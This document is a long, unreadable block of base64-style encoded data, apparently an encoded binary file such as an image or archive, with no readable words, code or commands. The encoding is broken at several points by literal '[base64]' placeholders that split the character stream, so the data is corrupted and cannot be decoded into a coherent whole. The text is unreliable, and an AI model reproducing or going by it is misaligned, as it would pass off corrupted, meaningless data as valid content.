UgAHFtIVKMiVWFKhVjEWIOxH0ZsHn7gwCOukICQjawOm/hNEpWghDrE4Qr3Qk5zyIqcH0/grEP2TpDXigsJzEc+wFhDY/hsnit4ATe6SWPSvkhXrao5amrexH3O3IPDFsiPOtDahhR7oQxxGkORNWQLQCu2rt1NRP7w5A4A+SEVFaIQxfBQJjtwItZu8gg7sKQ/coSjsMkjSDjIQCwL0YHM3bbYnNPtbqFwgQvk8nMq6G2zd/lLX4opmGEq7nHbpCbWqQ52yZQdnvT/[base64]/0RiK7toNOPjDyEODSF/[base64]/B1dMlLGDCzcMeXAIaPGAE7gEFUqAf7IFUacwalUIyiIEYJIMZgGDGwYUEmcHGzU9apGCzFIW72IOOjdz/SMWLeQM7kEXL1c9a2BhcUBA4gANULAU8SEIE5MsH1RlhfAdiRMCAKcZiOP8GGVSAeCSNY/xMAgBBAgRAADRdDCWMwpQCljnVL7yDl2WgVFUAGZAM2CneEt0GB/gYTVWBFKFdFdFZnT3HnAEZkIGHOcwHGfwZ0iUAE5xRAASN3flUAtiGbQRNUB3iEhneffBHD/[base64]/[base64]/gTeiNYof02hHE3g4M22g95mqtVu65Yu5NiSxW5grQ4rKlAPDxomd+Ji/+/+KzBSMwcolwCaNpVptqYgIFhEAIdMmZZJubxAkmyAnr0EA5OtM08gkNTIKmmBe8JQQKSEoq8F83NgI37l+8ASf+1VsBYEEoqAofMAM7upMBFtwH6JcCMuB/7YEDQuA+UuAj7ME/[base64]/TAEOSofJCBEQ3i4BXeXH6Df2CBXfGGXQ2BXiYIhiAIrnHNhCTSEZBe5YXiq4WWiOBaIAyS3BhmijDmHxTCH0CmnkKmrtGen1Zm5gSq7WWmbr3X74EmoiZqoj5bL4pmMAojMe5SMWLCHBDChKgDMR1XMs6JbW5B+92JuPXJ/AXnQiSBsl1jQ9TbBZzA8jTEE0ABqgan89SbKfQAIqxTdVpnrMSTPBYcPTLgAj5gePJjeaLneUpAQZZCK4gBr9BnfMbnQ6JUhcWFXDCUQzGAAbicfgqFUUTU/nzruCjLsWRYDroFXMicKgAFOyxFVKADC/jFTNUUS/6Fzxn/WWK8w2K8g2MAgDnolYf2DBWOKBlYIRCQQQyh6DsIQlKuqIs2rNal0JnxhuL9RuFx1VhWgL0E2c69HZB2R1fGzJDd1B6OpQToHT0oHQlwaW9EIm8onVARUR0wQRPE5Vw2mm/YlW5AqV3p5ZgiSAtwVoMUA4aQooMMUogUgtbIgyM9EiV13o3QKd/sqdS6np/+KWXiALKZyglcAGcqqtd+raIyqtge3/HlUpZ0SZjskmvqgTFyCCGcjmyqTm0mU5yMakKcARRMV4GAgKeSqnFCwSSMlyH4JnMqhHsFbnDKW//1QAHIgaoMoH0RIMFlz8HNI7BegrBG4C9UIEDuAUA+/[base64]/4qdzLgsIrvAZgn6IYuspIus56uJNBujU0YfcYc7MZuXFBYRFbYfe7xhTWUx8FPCjrU/ERkSi3kjdEPzbHDArCAYXiQvNqUTInQwjgve0TvYoxABLARZcDH9WKv9r6VF/hMIDLB+x4li55QUr7DI+TomEkipAHHf+Do+0oAOczU/WKRFvlTYXDlxrJVBayBGKEHdnCBejCNyAwBIMgAEACCxzxZiP5MEzhCI2bpN+hGIN7VXQUi440pN7epIXHa6AUJYwYmOc+pCEMtCbceCe9pCufWCdRi176wPM//cwuPbW9tQQj8wByYgAgQwmvqEpdsQThsiDIoXwi4rRqogQEQgj1sCCFoW7fhAfpJcUOkAgEogBM/cb0VLjjhrTeCkwbEXzdCgSj4RijIgb9RZ0YUIAHeA68moOUC6wSGJ0CWZxofK7KKRoR13CBPWOrScUTmIB/fZx5PWFG/bh5X60QGMoYRteo2pBmcLu0yAE8wwGhAaMj+6HTQjIBdKBPSBiYPc8ninQScUAppL1uyJYjaBl7N8lsFGn3gBsmEHXCEHRbEAcmOADlExy4DBlfmshZ9hz/ZmWG0FeBJgDmQAwa00QuQQwB4KRN4QQDIABbg1TM/WQDQETX3QJPK/4AjeLZn9yQlcjPk+YNiToHPQtYHkzNri2LcQG3rxfZjxkAMbAM2vPPW7iI97zZvKyoF/EAImMAc9GLw9dYccIgwBONxb4gJuOY+10MgbYgavMnc3kESl5MV4Aluilc0pFdDzCoU+K1Hz1tCWIFv4gEepNd6jbSy+V4PmEI64mo7WqcBxlM8xnSwBis+7mOxhi4xICsGiMHpvs9MZGv9xPFR7/FaMMBKzcRKmZRa3GcJzrEZWILr6rGCwxzGMSQrrMIqsEIHwi5N8JhKYjVaLVi9KmF74Gs6mMM7YHIFhOXQNQZBQiEZBY0YOQbP9Ax9nKWP+3gcxIFbKhES/Yf6sv/ZW12BH6TDOfjT20Hyd2g1ng32nLHVCMQVepxDeIyHOaSDjH5MANgGFrhCHAziFZ4hYFHzNwxBT7Z5m39MmJI22TwWnZNNa4finLr2YeLANdD2bb/zBcABmPQ2oRd6ot4wh4iAPV8JBXTIFviWQEe3pDeIGmDCsnEbRYdK/innQuCBeqUqFISjOT2PEcCbFeABFkNBEnSDKZjCBbC3sv2AIaD3b/6A/9UqFqA0H7QKMPABS98XM7h0r9bj5c40BR4Aed70efbB+1ZAK2RBS8iEAfRgDx7LjJlUhqsFIFu7tRNLhCcofDakQs4nhc9xQ3q4E6S7h4d4DbyEA2zRyhT/oWAvryAkBjng6zu4OL4fDXwMnYdCYfT+ISHyTKC5ERmdZRwwgRmdpW2MjKSdmXAcOdCQJbKmwxBC8lpxB7z+KMZ7gHFABwmYw2OcRzqQw8IUzXhw+RrkRpnZhogqogxo6QLnhyO4uc0zwTZP8JzvvJ3fOZ6HcAvEQJ9vwwkUPdcaOtIn/deaAImEgPEtOg5PiAko25Us96RHtx3U29xydKhAMeIuxPOIOtiHenNCQRjEW0hHg6f/wHj73vMUADR0AyC8ejfSfeE+Q62aQgEgQgACnKv8+sAJuzxerrBibgX6Y02Hbh8QAwesUUoIy0xQe0+QCyDT2LYbyzqAwzqw/0O15wSyyA9KJQMrdLiHl/7ogzi0qktDNiSIl74TDAPsw74TfHgHZoEkqMQH+Wgvm8byGpnRsDi+V4DO6N0IDN0sQ69iXDkVipEYEXx8QIbCA2LCo6UaZpUr33WONns6WLwu02t1JAZ3TGjGCwYczoIP/EUE8BkZlGx6LEzOdLneqT8RyQDQHIPAOkKjLXDU3HwAAESTAAGaDDA4QEFCBTpa6GD4sGELiREnVqyo6VqMbSdONLqQ4kI/kSNJljR5EmVKlStZ9tvyI4QJEyFaniTkD2dOf+OoULlwQUW/oEHn6MSZDwoUFVvCGXX6FKpOO0kvFLHKD2tWrVv5nUkKRf8D16Q/tmpIGo3rj6QInnUjQuFr3K8Xvk7SoMFK1m5zRV0Q9TdsWVOmsEj7RIcZHT7AmDEG9oHZB8n3Poy4d/kevXuXOHPec2lP6NAHHh0gdppYH9VXKrRiIckBAwbgwLlj502dOnBIePNmgER279+9abNTx64cuuTI2YFrDpwBpxpmkrFa5WSYE+1OVnX3/n0VK+vfuWMfNowIESBAAhDRkj18lhoAAOijD6AK/fz46U/wP6GEAEsQ5Bxy3nknnXQQfOecdHCRQIIrRhgBwgrfIeecAiXgIIEOyeBgDRA5+JAMMhJoQoY66hiiDix6WGSTGGPEQkUsaOzjwworUDD/ggkA8NHHEjBIh4w4gCnBvx/vK2GEdH70wIdZfAAgggrWIGONJjGMgEsMyKHHHAqvuJIMIdY4k0wmlFDimzXd/[base64]/wHpzOguvYa1cC+77LSL+LzzHiYCvWEuJiIAVzx2ZSD1hmGBhfsA8EC/lPHTJ0gABCzhnAgMTJBmei4850wI/[base64]/al87GgEWGBFKWAMFDSYJBVDfvjhDLK48ooqrmKFYv+SrQxJKjCtvirAhjd+HfYnUeD4q4DyHXE1+1e5AiN3a7NFbDFm5N/W22+/[base64]/c9MmhjAnOiVtIAlIWp4wd4IikA6UoazJHAihi93hhCaLigoBLkAFksAkJnNQBql4pxMHzGAGsttUP0ygk3wYgBpQUINR7FGqU9lhKk5xRvCCxz04pOAOd2DfV2allet95XxbwQP2tMlNXCWlE91LwhOkMLxFKAsZzHrGXdTXzlf94AInOIy1GiO/+UUGMpS5X7j0BxrQ7OEeofEfMUzjrj64oQ8c4MILWFCD4KhDgQPLlzr0pa99GUdgEyTYBcUBA3F0FKQevRc6gCOdZKxCC92gYTdk6LGBgOxjNpRpDWnqCEDcFKeAGAIgXKMylPGwhy77kYC4RI6ZpcMPClIq/y5G0LUrjCgBMpCqjXpQ1apuImpb1OKLpEa1NS2iqnUQ49YS0MQKjWBH6TBqzP6jJP1MoAsfoOOT6APHCJijBD+C25UQtzfB/Q2w5xAcIifEBQitwQtM6AEkI+kmNtXBknNKQOQ0yYTJclIhotTsZk0Sgqf8QHQ3eQo11GAAU9aSdw7oS0h2qQLTAUsNvoCJsIJnh9sFzy9Q+MvwTGGDZ4JBml/Bw7Oe8BVRdIMr24RCNbGiFmKVBQoX+EE3kFGLaNyFue7Ubju3eQFENEEx2crWtiKDz3ukYZ+Z6ac/RdO/AwCDXQFMaAVKIR96aXSk+JrgfjOKnP0WzKMe/eiACf/[base64]//e25Ln/bD33o/c4B7+M80p1GNGxDKixfEa14IlCjBBlbtCR6HohTNF75gAINwiOPb4RA3gcNtYNqIkDpOIIJN2d1uGkqYwhWuMIbpXW97J0OP9/HADju8pKHCEWYzO3GT/OCHe0jgHB1qQotchEWrSq2rMoJ4FxfxVS5uAoxNmKLGyypkIhOZZkd+By4CBCT87PADoJCGXJOkCMBxqQKHCxGWzjgCevjty4Clx87TMSGZX0mSaD4zZCNrWTsZ3XIGwVydmQ4Dp5jgUKAyylxY8rpFXz0qjYZCCmQyB10Qwh6a9ssYaMuXv/DAKaniFaht0Pa2l0/UYCiC3OHwDK7U/2pXprD7ViaBh+rRepuzrrV2b60BWCsPntEFXwGk0QXxaguf+BQ2P/NHrnPtoTTwBeCyuXaFUoiBEwcUGMHsRe39VvQ2t7FXBsH90XIXeMCB8AY6wBHCGiRD3RLW/U0tPG97//[base64]/9CZR0Go+1ayS9swNNo0BRawSmKS7d6ywbKZwx8sBNEYQZEbdSkqQiMwFWcK7psoAf2bvBa7Qlr7Xjw4AeA5yeiiy6ukC5EoQ6E4PHsqbwmgxnAhZ82I6DOMF1IY/MOCqE4IBFcI9pGT4HupdoW6NooiGBAyvVa79sG7PVmTx3WQYROKqVsChAMUffirfcwzPd+L8OAAGVKBj+OL/mC6kdYhqiMqsgo5AMqJAHqgMasKsaqahRrjOK66Ku+KA7qYBHqIIrKr8X+SAImpEkUxBzUiv2MCmiQJEmqwBfx4xaA4Q9kQRqkQRZAARRGIGyqZGgqoALYz/+4BHBKAAB1zmz/PgAYDucAzwyS0qyS2IyyjC5y5EwBKpAkXgLPSCnsnmIOUCJ1nCIEqIIlUDAnDOAr4GAGDkElHkUFFS0QSMUZLgV4dEsIQiURfvAvxiAFZqDTatAGJMEptqcHZ8AIlifPUqAIMNIq5s4IBY8f/O54eMUGPPIJQSAJtoska+3WqBAEsDC6+qIAQkEO4KeetkUyJiO9zNAzAsq9JCDZ2oUN3aCsns2AZkMOL8iDqM0OJ0g5vOE2Agzcyq0PyW3A7sUeSsoMWGEYXCHCEHH3FtERhQ/DSqZkjM/D9k2PgOo/mE9mEGTMKsQP4iAUbST86PKqTJHilKDivEiswmix6mBE/2DxQxbJGWnmHdjPHA7TqPwPQwKk3/[base64]/ZwD6WywGYPwdJNpdjtpjR093hP3sJSwySh+OjGFynREieAZZjPS//SIfogxIyawEVspIpqhKpq7MZyrIuyRqymiovqgGuYpkS8oK/Q6vnSIRd10Uv8z0vCJq/[base64]/7IEdrhUPozUQJpQPu7UqvWE3VCEr1U1DDdFcE9FDGfH3AIEsT+ZkSvQsVQZI/CNAgmaIYk4CgMGM4iCsrEjGSBGr6FJFUuTHpEoGwkiMuIqsPMSMeMFrCvMZdbFvkpRLYgYXyMExTy4/UGYCcEGOjrEPdqEYZaEPukAWtZQc2AhMCSlDCCtCsAQLzhRNIekb6eRO6uQB4ZQlYGIOSIkeDzUnUiUkSEIEdSIQjGs3ZecktmC0qMEAFoAdXylUSIW0UMUOzmCYnIIazoBR1cAZSkUcoGIB/OIvbAAHoeJqLSUHHkAYVGEdD1UNQOcCoik7pSkVtusC4AAJVVLwNOAK/8vnJxrB77RLAwyBAEDgB/zuVNXHCrAgFBwXEQ4DW74wDIX1MtLL2CjjEQA0WZW1jFqhgGIDYCpIwD4qwAJhYJTDOdQBCXRjdVMvWjWowMKt3PKl9lTh9kpIpQChGw6xXA+xQz/0wjDMCyTxZOjGA2ahCvLARE3mEum1qN5hzDgkDmSURnV0RxH2x7a3CX4saTTuaKAGq/pSaV5xMLX0GQ9pMdkoZlI2ZiKAffGoh/atrnABFLpAFnYBFOivGN2gC7RskeKmbwCnQMjhkCYETWTATM90AafmGx2QTQViNQNAZ+0sA2cJaKOCVIRzIC+AT0fCdiBFIvNRJAwNz0xAGP/q4eoIlZdKSQSE82ov7QzyAWgdANR8IQx+gAICwWiFKYOfQmjrVpoIgNbG4u6OJy3oQnqoold+4O/ayQqiAQR+IgupmAAS1y4IlyPkqVrCyz5BwSYtd/Iy9wOQNb6CUlkTwPPsazaOw4IIzKNkb6Rcl3X9hTeKIzkA7I2nFV9IyvYeAKUe7BB716Z6N3gXcd4qDAic92R8wMP4bT+YbGyYb3BYVF8/8YtSRGCrSIzESkVYRJNrhOGyinzLt0S0zGu29EitLH7ZiDM5M2aa9Czb5o1w4R66oA/oj38LQwYUjgxG4EsM+JCez+fIbAhk9k3eBEaK7ujctHLibALnzCT/[base64]/S8dgAF/ibEY/[base64]/eiI3/+UBI4QM28qHBgsAxqd0eeIBk04ZA3q4LBLM7HBCs7qRCDYlLEruFBRKx5MSzihB7PZ2VI2ABvIp7dySSRKW1S+ggr0MQmgXFSEFh9lx1BxglJ5GLWoVg28XE/BR/GGpxOgSaBpDZ6eOCt+wnmywgp+Areb6yTVx/CmGKMtWrNNIVdNAanT6RlqgZ3eaYqhAA4QoVehe3I/gA+mW1jLONiIgXOBMrsRigwIqCiRgB3cwYK2tds46F6eg7wloQZKvdTNYDpMXdXXG73ZOzigwwHQTQxYwQmAgAhcgaVkKtfxG6k5NMIU0RUAgASSRIc2tm0sUfnuSGZ6rswGVkYN9mn/pGpHp12qtpd70ZpDuiABiKFEEsqsYm5Cng8agUZlpZGQ6hXguqSNUmaH3ijMYnz/nvEZe27MZJxMJmuBZbax2KRNcOw0LWlyGtvNxjGay7Ek/[base64]/7TgpVrKY2woQ3udqeGNC4TdrTS2eU3G5Cg5TCTgE+vyYM1aRdxABijf2n0MyMz6rJmmrLadRMwI9GfRD06sw9nP3EP8ZeoVlrvUR078P4REmLOUrTOzmA/rqbxABiruxvd9Efrd33f8Th5wsSVQ6SiQJOagmESgUn4na3VCF76CEbrWGQzgCOQBtbQABu2ZN/uh46sZOI/psiHVBmagaD3eKIRFs8fgEJhCJ+zhK8Q5ADZABz37+V++5EU4C8cnIUOtCABCA7+BBAtOKsgPzwUrCDVcuIAH4aSHBxFeQCHxBwEUP/[base64]/Yc+vLoCBjMmaswYoSE9Ovbs5dwZc0VLzI2KbmPP3/+b4v4K+Hf3yKLbIIFE0wkEEATASQYABMNPsjEABIOoED/[base64]/wmYfabZZpt1dlm6lZVGjjkScJAAa0PEEYcMCUiQzmt9HEdcAsLlBnDACQRXXHH8cuCTBMAkx1w6FfhRQTrdnUMdLhVHkB1220lnDsbjVjYeLueh9956XCi3hnxcrBFvD/q9rJ9/Sggo4MybENiggzovyISCPTc4IYUWaoihHiHMoYYuBuSDZNNHNjLlITFmmGWN+RigS5NnBMl11z9eMOQMIjjtjz046mgCj08CCSaXUDBtIiFtF2BlClGKmPaWYwzpti4mtjMlFDawKcSJWz7Epg2KK16AFCOpVCdCeICAkqKHDmTIQ4/TCdEklyOK0BsnbA56nw/B0QObiNAxk/9NOFVaKaYfcAoMp8R46sanoBrVBxkjiMECJwxE5c5UVWnFDjjqMOAAJ5KMJUZevZaRSBnWl+EE9lyUsT0XTnj/q67iS79K9WU4C+1fAQBxbQB/[base64]/[base64]/74veXawUGMa4QAwAoA4ASpAs8/tOfukbDLvUk4IAItNcISoCLdy3HDwz1g3IORpyIQtQ4HOygQyH2wYySw4SmIYfFsvPC0kTgHNJJxwjI/0EaAJKnXeyxIQdSVjAmyAALPVgED3/YQ5sGaGYA8uGAblYgBkkrZzxzkBSHRjQsOi0eS2oS1IAEhxkcQkNv9Iczysi1M7JIFGMogJu++tUCHCIcKOpR4MzkNjuegUdqyAE1HOAAGh0OCmFTRors4KUrHcIFJ9JDmbxUAL6aiExQeAmcUoDYXmySUHioZEEih8mHoAQEP/hcQjrpyYZc4AspQUFLLuBYhCShS1gogCtZB0tmgOJ1OamlaznVhdv1QRa666VRRvUCUzGgmFlJZiCmgo6oeOV5ZPlV96zHCy8od7lAYK4XmttcMkAXut+s7rOu+yx2ru+d8IOfO90nT/9XJIIyo1HXPs9lrv6JBqACJGC9ZBAHLNSBAxgogSIm8DDukOMdDnNocmg40Ykq1KLL+SB/P9gdDOCiO9PBzmheiLGRmuY8IjwhQslzHvjEhzheIEMChlCHm/KwZjoNkE4BZNP/HLFASnTQE5tooARFaEJTJBoFlBqiQJxNjkFaqx105AwDEMIegnvRVDGEoi0FySVoVKNXwQrlIS1ucWocwyFStLW2TYlHG2irLhxgAByrAUyrtIEUyHqicLikAKKYQT9SwAAT5SOtiZtBJE70hC7VrQh36HMt+GGFkODBsj/AyGNPOZDGIppQIHiIoT9Zp0VfNrSo/KykW/ISacj/BJY0AQUzKFVLPryWU7DFnW2PEgcO/E6361AVVVjljag0kwW34pWvrMcFa1Z3uc99rnTJ4Otn/VrYxAaCdNWJXb8ouy/dhZ9f4qeFLJBXPJcJDf84IxrxADSga2gCQbGABTJ8577koFhpBLHf/j40ggHmgMKU84jl4GsEfjBwOt5BDomZBt8WXte2tUOdc3CHhfgeIXkwYFL4rMHDTRhCzUTMw2/41Kc7FRCAgPhTArlYqBDy2YKOWiGi/QBJ+ciaGnhkViD5WEfUIESYabQAsBGpi2WdUpWiHOUpL66rY3jRi2YA9EMcQg8pMoGOhOEAcOC4RoQF2xgg0Ee3wWGq/0TXEqaHdKWqFrJKBUgBJu6ACT73+Q4PWTRlG2LZzHLuIQhICQE+G0pLProgLUmBFFJSi5Y0ChGbbh0sPW0pWtYOFF3Q5WzdwMtT92ENwRxmMY0Hg99iRbjNg2YrSlEK43LPF7oGJ697fWzpdtjYpB926EmfgGQ/q5tEYL0Wmg0/LdhTny7M9gTCk67wrFc750jHwmUwBBn0IA4S2B/IyCGI0pSGO/x92AMdyIHUsDuCD1QPc+p9b3Ps1xz4HvgI3oGLlPr73wBnfrrznXCFM3w1O4T4iGnGn4ujmMQCulkPWBwtn3lcxjOWUI01lCWEoAvU4DcmEg5PBQUopyNKA/83SsUCdZYhIVBzhQVlOsc4PYeBQBd0QseBiNVF/TBySyeC/[base64]/MeKCixmTfMkncPr1QRXwX/1yG3HAGi7jfj30H/gRID40MyXWUxj3U/[base64]/y6TqDELlg4SMBvwtQY+4ANV4AOe6BklkHyVoQ8A1x0PMwLxlhwLA33Shxzy1jDYd28Ct1/81TDm5mC5qHzJFwGCsJi4gG7pwBzJYRwM9146dIzImGI0o5kVt1M2U3+bcH8PkgAb9yAwliAgR0UyYgIiIIDigI9XpGQXcGT9cI8h4iNVQiTxKHSIJTX16Ju/2Q9V85onciPgKCLh8I9VEgYQEAI/[base64]/QIblWmMECdxOzV/KNaMJgaNGZdE1liNEGIgqJkhSTCcTmM2caQGayObR1ab/iA3HUI3Vgacfwqo/VCAIogj1KA1hXQBChk3hdSnhxAMVRciY2aCQyIMJuINnzU4NgAHXnck6wAHmIAJFwB2YIAJYFAERQAHedISb+Jo6EknSNgSNkCfc2L/[base64]/wDqz4DiSEHfyKQmhwbouZbg4VQV0wjPC1Gl96UyYGf0QEfw9XYpkps/aHiaK5M6apM26KIRIYpyByIyaHcmXEVVLVD1WVR1yiODASqBqiBz9wNCZgAlsAnChogIWqIxsgRnX0/[base64]//iPLZFWFdxlapBkq0ok/aACLRydFGgDrHAiZ9ASezNzcfvAJhIPb/cQoNqQfHaqc5dop/MmokALJxESpNRYKNCEAzFahatIWICeikIFSYASW1xKKBDGD7GrcDA4jiITu7CfkQIKM9EFhAegZIh4RiEHmtsFnMsCDrAA7oAO6FC6pDut1Xq6PQlNdcgKpcCtFppr22NNyfV5GyquvRZdxFauQMAFLLAO4nDIwVXK6MAO4QAD7JAV7IAVDrC89hr/[base64]/QDd1gqy2xqw8RSLuKWGzSqyTpd3eM1XtMhrIg/wtxsKwEqmqlMMgLgATuEHmRJw6kixUPirqqi3mse6HW5AtFyYec3GHB1skfCgS8sA6rzA5/jcro4A7sYMimKxUwEA/rEAGQCKO6BzIpRJYjkEPgRgbiAgAecNmfG8wLYAweUArL2z/6QAIi5bARs8ySidrJQW+rDbHre29MOh3VLAjZDIpzeaXJXKSTCTC8US8hJmL+S3/[base64]/ApZfjHmhuTIxABLJCgoVvKDRoOas3WDvBM0gbJcM09l9x5dW3XeU16nFwKDBDYvMsO8GDKxhRcWIE84jAL+MTY6hKkthwBuMBfwCB8dXAFlcECBusBmy3nnU0CpYDZmO0Zo61C+WaX/pXaD4QedukcIOTar1jNizlC5zDbyVd+8/BBDBWMxCEctqEbbuDbLzt/xQ0gm5Dpw/2Z0RhUT7Rx0xjPPqshY3MiOMLew5kDPHyFUjX/0uJ9VxegjehogLIuIkbsEgU9VS0MIvm9wTaQBXJW4Jk6A71ABZgQt8keqnC3ARvgV8ZeBN/JZxIpnRAOBlvwg1z0SKKQkZwTkhVYAM8wCaSEAhzh1IUbSEfcJqGg4qfT4lylRoND1aaABaFwWjLen3Sg1V0gCzje1QF/FDtuhotXAa1wC/SQBn8QBZf32coLPCwwC6myDg5AXG4xoZOch5a8h5isXOCUlKPHybTbXGJAyqi81uhgkzYJDlmByq78hkQeDpIQAV5Jy5QY2WSAROYwkwbrA7MQzHkgCbMg9JvtA6Vw2Z7hAQur56Udsc+nHHYJQq0dixyrfRMjYRbT/4vlpuiMKQizyL7+NZkedhveDBvsN87/W7Oa6R/9wVM2c0Q4Ky0JvNwL7H/[base64]/2S/AIYEJTKXAGJUAHO+ky05hY/mXncioeWfMlQvly026GdDARlYMjssA4pvw8AgW7dvnXowLkrh//[base64]/Bh48dYjbh3iX9i1c+fLU4S48H2NjzCFhr9VcMFXgUGkVz5+DsBPGiQtPscMtD2PKlA3/OL3uvAdzxwo/+vQ1eC9gQ9QXMFvA9N+ClgLWe0aDZ57BA4UknoNjvU46keINKaQ4IYkTvvjCO+9SYBAOUUQZIz/1TOmhgFBCOSEUG0ZUrwf1sDAFCxuwKECaUOT45JVP6OCxRzpA6aKLT7rYpchdrsGhg2vckMYNOdz4RJZrjtQkSSs7wPLKDpLswJysXtBKqgpGGJOLEbiQqhQSxGBTjFJYSSROLrgogxdejuHFCy/K0LNPIPT8M1BBvSADCCASKQgcdBZdVNF11mEnUXYWWsghGCAKJJxw9iFhAn0uwuhTiyzySKiwzIErgTguYsmDl17FKaY88oDFVVt/mkUl/[base64]/G2b44rdACEAgjA1MmEMZlG12TYgCxhgDDkyKuAMMrOurr5YLqMCugE76IxuML+DoROwHpYBDwwsaLECKLy5Mou4v6j4BDA9DHJBFv0e0oYAUTyxARv/DC6jRxBMXl0NHx+nYcZcu6BAySFk02TJzHHapssotteQydCyzHL2DOb1C3csxyzzTzEQicNNNVl5IhIva56yzzjz75J13Mrz48/[base64]/[base64]/bNqlU+aFVPfLIr/xKYaivmEBNTBFisCiBUdVbBigKhFa0IdkUsIjkLPd5SEmE5ZS50KddHOVCuJtShB+/ySwnnlS97OeaE8bKXv3rAL5rGUDOcEVjBdIrD0IzGNCH4jRo8ljEjElVjG7ODCSaGsnwAxwBIzE/ITPMz1gDRBCFAoxG16rajaoiLrAlEEwsws368BohqwKoe0rhWLSrDNSYA5AzcOke6bigFd7wD1iiQIAW5DW60INsd8/Yfsm3hBFt424cQl5251c2xjz2BJbNjg8DRqJNiC0UnTpQiznJ2s9eIAQ5Ee41XhKK0qGxcjoYEuSANSRa7sOUtY4tL2ta2A5pIgBcqABaiYP9AdcAiYHAlgKZWJDNOtysDF+yku975SU/VBILwgFCD5HnDHexwh/LA4U0GdLcGNQDnpAIhjnBMT3rRkwg8SFACUe2vne4ciR+AIYMm1BOf+3wJA9oHE1rZxAcsyOdNdqUrAOzPVL5iC5kUylGpeMkoCMzKVnxF0a04MAK4EMk5wgUMDTZFg+MiA0hFCsI41AGlKcVXC1fIwsfUa6YzhUwPbFpDnd6UCQkATU9FY5p6/MY2GnvCGZWqhthQ1Wa6OOp6dmMa11ynq131zlGhHLMPiUISQPMOZcn6mp6xla0E2MAGcpCDBxjANeHoMtykQNeShYOMIlADXDt016y95w7//sHE1y7AoRlkBw7+CazZwHDYw27hkGkDXCcq9FjHVmhCmu3EGyT9hsiGgkIoojRnB/[base64]/4GNNWMZgOVYh/1IThhVI0VxsLnJRlTycShQmygXnUFVntqKMjmiK7Omjc9Rcj+A2kW2nmEDPxizJxzgAIdd5zmiWM8cfM4ab+QszhsgzlrBFjg7Yq0I8dHaczj0dVN04s/9eTt//iPILTTCsJ2gLGXF9gUCfKERkqwbCCxEIcaf4ASPPMGmjeB4yWP6GpW4RuZL67kYYKmUJxpEKQeR6lQL6XKyta0tNKEJOryCDkKAfRds0WpaCyEBa9htb33122ACW6HCrkDtkKtcLzizuc4N1O/EUF1FsQMe7DgeOJBgACQgobsOMAMDwFHdh5SXnJka97g9gAF1l38CEfDeOf/okY57cCAO2cNv/F9i7/bVhCVZsNUCWIIBEujKwL0qCoRSMKcYoAbbNaNgFgdToN1zFq1AP6HwnhLQMD+giwQIsZEKMQ+aC3EJuZM6McYwDHlJOX2pFyUoIchwMSxwOSyAoc3IKZrjjBjkqZvbgtKYurFTDq/DjqFhGNdQq49RrDHApCEMPG9oDR0MuoYBmjMIgQ2IhByoAUngOp+zhy67ACfSua8KjjEqI7RCOy0CG+8Iw0XaM6hjjxSAj6yJD0zwEKVbjwJ4uy2Iw/84gSLgj0LDELR5kDeghQpZNEazEBAQxCQQxBMwAhCYvESMvMnbtBPAnCuJARR5hVrCgcH/[base64]/[base64]/ClA0QoXMzFAAq2F3CAUlimY8sTXoAmZZum6AIeaHMeZTSIR/Em6VMHddguJHAATlgHShGHhyCv55SeQICIcduHUqiIB6QW9QsXeJsAWLgv9GFH9DEA9Im/+eE3RQAAH/94gXoigf77Cf7pH2aRigUjoAqQMNZUFi+JMAW6iqI4SISMgHcIl3PpA7ugC7mISHEpRxlolw/0i4x8jBFMIRerFxVUQZrqARurMRicQZM0DS1UjjE6qyragCzyjjMAUdWYSrB7otKYq9XQQSHMycDZSarRDd04hJA5hENQQtYo0ZihrO0QyqEEjnwwyitcD1ZAmTlQgzmYSi/TszIkQzHcMzjwEBAJkZssADjQI7jLmiJAm8BBnC0FtLQEtLzhD0MrtL7bgrohgEbYhliKAUbYhg4ILUpUvEoAgUpIxERsRMyppUgMhUHAJVI6kcVcnEFoHMzRhCaQg9cqktXDktn/m7XSKU0+YAZKAE0LsAULYMVPLYTXq7XfGYHeOihzeIFbVLDXVCgOqIB1UIUsSIQy0B1e4JNoIsZCMZTomq5FcR5vYh7pA4dyIFZ1YAcGqAFqVIiHcIjn7MbmLCdunAVce8BpIcc6GIH7Ysd2JE/ypL9Y2bcsUIT29IlS8IAXAIAIyJ/+y0eDOzhhGiAyWZZeOlUHywp7XRatgBZTCcdSGYmmgLe7uEBgewS5UJc62IsTA4x4GYyU45cV+gaZgiEsAASXk6nOwNgbCgAgsDkPPY3WCAQyiko7eFIpY0I7mBhqiI3gOCoWFZkteBn8yI4xuFEdNY6bPY4dusHV6DKX/+UhInUNKdIFObvKFeFBFeiHMPSOGSjDKJ27p7XSD9nJm/ybnCyAFMgj+PhKMOgFK6UFK0XLwqLDRoDTbfA7AjA0AjisL9gGta2bzgMd2eISQ0TEE9hTRmCEV+uAQTACSiXMUFhMXCotRA0FRCilSVzFXTClThTNVvTUVXxcx/1UyC0ETy0EW7C9UU3NUiiK3btFYOo131MoLmAAJAAHbYMTWq0TaFq2ZoOuXWUAd0ie4QSnbgIHdiBWbyiHdUhWSFlW6Rwn7xuvcYKB8zrXc6AWayWJOGiCKsAne0Mf9IGHBZhe8sSv+JkAEkBP+7Gf/vOAUlCJ/Mled+LHXCxAB/8kBwAME6TQTwR0X9XkV09pJwx4h6dQl4CdiwEaIINlFwc1QRHsAcR4WMGIWCXYBIuFhhW0WBkTyYIRyYPp2B3bIZ3zB2fQECvSGZQxM6hxjufIjxYdUtV4OjN8opzdoRM+SaqLGVN4IgqGGqE1o7RzG6U1WprljqukghQwBVHoEJkBkamhWhaZUcHbyamZga9NAa/MK7C8o7crG/94u0aQU7KlyxiA2w44PAKoU1piNdSTgskDgTMwAkYoHU2oBEd0Nc0KBb+9rcVZTETFHNDsAMW1TFPSBMeF3FWsXE/lY8jl4z8GZD5OA1xAHQwAkwYTk147E2DLIIWaBe0Dp+v/kwQWyIIsYJNWgBNe2NVNNpQASAZ/SJ51qN3tMtZyoJRyeEYG+M1xip7x0hRyip5oFQdvjJZ3GoEueD/vXIBu3WXq9WX6g5VamYD4sScPYM8J2AmB+gl8TL+iACbYhIqGSt/+2UfVac32vYoI66345Yj0I4mJbAIL5AANGiAO1Av/XVh+iakRJGCJXQQLXWCbmrkH3gySzCGPLavWkKJAAFqn9CLp4I0tOA/WoICaDDoURugTDuHUeCrokI7tcBgDEFkvfFIobdq3EcKDTlqwOQTFWrogzqQh5hue1I3csNIUQGmUzqOsfbsvJayXNsv+uGLR6eIkMawkKJ0uLuNt/7g8CTECPa0ENtYEIxgENlYS0KNUVdQEwD3UG5HcXaiDG7lMaXilP97jPA7kr